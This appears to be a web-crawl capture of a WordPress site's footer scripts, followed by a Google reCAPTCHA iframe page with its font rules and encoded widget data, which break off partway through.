} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ramiro.cat\/zafrarios\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"open primary menu","closePrimaryMenu":"close primary menu","openChildMenu":"open child menu","closeChildMenu":"close child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/themes/author/js/build/production.min.js?ver=6.8.3" id="ct-author-js-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/themes/author/js/build/respond.min.js?ver=6.8.3" id="ct-author-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfP7MQqAAAAAMSP5Yix055PtKGg7vq2IJKXmKA7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfP7MQqAAAAAMSP5Yix055PtKGg7vq2IJKXmKA7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfP7MQqAAAAAMSP5Yix055PtKGg7vq2IJKXmKA7&co=aHR0cHM6Ly9yYW1pcm8uY2F0OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=snawibc6bgqf
body_size: 48264
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="1eCsa87CFx5gSxU50-o0Gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="1eCsa87CFx5gSxU50-o0Gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1eCsa87CFx5gSxU50-o0Gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22al8gwp/CpMOmC8KuP8K/W2sPw7DCjyUPDBY/wr7CswzDqMKNw7TDhX7CgsO2OTbCk8KYDMKzwqTCnEhtf8KjM8ORScKvCsOrw4DCpE/[base64]/CisKBwphFwrTDqlvCoCnCqsKgw4BrdUVYe2jCiG7CiD/Cr8K5wozDmMOPHsOuS8OHwokHJsKVwpBLw7VRwoBOwoF0O8Ozw6DCpiHClMKgRXcXAcKhwpbDtAtTwoNgbMKdAsOnRxjCgXRHPlPCug5bw5YUXsKwE8KDw6vDp23ClQXDgMK7ecOLwq7CpW/Co3jCsEPChSRaKsKXwqHCnCU2wq9fw6zCpUlADXkeBA0MwqjDozbDusOZSh7ChMOqWBdAwpY9wqN/woFgwr3DnWgJw7LDiCXCn8OvGVXCsC4ewqbClDgHA0TCrAI+cMOEV1jCgHEbw5TDqsKkwr83dVbCrncLM8KsP8OvwoTDvQrCuFDDscOcRMKcw6vCscO7w7VCMR/DuMKUfsKhw6RVOsOdw5scwp7Cm8KOMMK7w4UHw4grf8OWTmTCs8O+wr93w4zCqsKKw43Dh8O7NiHDnsKHNz/CpV7CmFjClMKtw7oGesOhb0xfJTN2J0EXw43CoSENw4bDqmrDkMOWwp8Sw6zCj24fHgfDuE8HB1PDiDoPw4oPNCPCpcOdwo7CnyxYw4p1w6DDl8K+wrnCt3HCj8OywroPwrDCpcO9aMKUEA0Aw7ghBcKzWMK/Xi5+WsKkwp/CphfDmlpvw6BRI8KIw63Dn8OSw4J5WMOnw6vCqULCnng+Q2QVw7FnAkTClMK9w7FFIihIc2Edwptuw6YAAcKZDC9VwrMCw7tiUQDDvMOxwqF/w4TDjmdkXsOrakd/[base64]/DgbCn8Kvw7JJK8KKQWVPwrg5ZcOAwoHClmspwqXCvWnDvMOww6kZJzPDmMKxwoEqWjnDpMOaGsOEa8O/w4MEw44HNx3Dv8O1PsOgNMO4LG7Dp2kow5bCjsOaD07Cp17Ckid6w6XChCElJMO+McOuwoLCjlYUwqnDl03DkkzCuW3DilTCoTjDscKDwokFfsK/YnfDkTbCocOvV8OpTHLDgETCvnXDkT7CnsOvL3sywp1zw4rDjsKYw4LDqmXCisOVw4/DlMOVURHClxTDvMOjBMKyWcOdW8KRVcKlw4DDscOzw7dDUGnCvz/CkcOeEMOWwqPDocOkRWwVacOUw5BuSy8vwq5HWTXCqMOrA8KhwrEOKsKvw4cTw7vDucK4w4TDucO1wpDCu8K2ekDDtAN/[base64]/Cu8K7FGrDqm/CgcK4w4Faw5LDhcKtR8OGHyvDmMO+PnXCnMOgwrfClcKjwpB9woXCn8KnF8KHYsK5Q0LDncOOdsK7wr4NeztAw6HDvMOmFHwNKcOtw5ZDwrHCicOhBsOGw7M7w7YJSUpIw4oPw41qMBlOw74HwrzCuMKEwqLCpcOtEHbDoH/DqsONwo0fw4tjwrIlw7Yvw4xBwpnDmMORWsKkQ8OEa24MwqzDmcKhw5PDucOHwr57wp7CrsOXFGYxDsK0N8OcR0gDwrzDm8O5NsOiJjMOw63CvmHCv2NqJ8KrCQ5gwpzCn8KrwrjDnlhbwpkCw7bDsiDDmhLDq8OQw53CigNzEcK5w6LCplPDgBhswrxxwr/Dl8K/[base64]/VBDCpXVlf8KSwoPCoF3ChGFFW0rDrcOUXUnCvXnCksOQCitgCW3Dpj/CnMKeYDPDqGfDtMK0fMODw58Yw5TDm8OLwqlcw5vDtUthwoHCpQ7CiBTDv8Oyw68CdQzClcK6w4bCpzPDjMKlF8O/wqwXLMOqMkPCmsKiwrjDnEzDuURMwqJNOV8HQk4PwpQcwqTCk214DMKRw6xWScK6w5fCsMO9wpLDoyJlwoISw4Elw51OZhjDtyU0IcKEwq/DqibDsyBOImPCiMO/OcOgw4vDr2fChk9gw7oKwpnCrD/DnhPCvcOzNMOGwrgYDGLCo8OAOcKJSMKId